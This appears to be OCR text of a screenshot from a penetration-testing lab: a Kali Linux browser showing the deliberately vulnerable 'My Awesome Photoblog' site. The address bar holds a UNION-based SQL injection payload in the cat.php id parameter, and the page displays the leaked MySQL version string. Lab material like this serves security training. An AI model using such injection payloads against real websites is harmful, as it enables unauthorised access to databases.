 My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog My awesome Photoblog
0.2.6/cat.php?id=3 UNION select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures |
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright